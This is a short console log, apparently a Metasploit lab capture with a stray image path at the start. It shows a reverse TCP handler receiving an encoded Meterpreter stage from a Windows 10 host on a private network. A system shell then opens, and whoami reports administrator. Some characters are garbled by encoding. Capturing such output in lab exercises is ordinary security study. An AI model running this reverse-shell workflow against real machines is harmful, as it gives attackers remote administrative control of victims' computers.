 [*] Started reverse TCP handler on 192.168.132.128:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (176224 bytes) to 192.168.132.129
[*] Meterpreter session 26 opened (192.168.132.128:4444 -> 192.168.132.129:57802) at 2020-12-13 15:42:30 +0800
meterpreter > shell
Process 8684 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19042.508]
(c) 2020 Microsoft Corporation. ��������Ȩ����
C:\Users\Administrator\Desktop>whoami
whoami
os-20201012ybnd\administrator
C:\Users\Administrator\Desktop>
下载
网络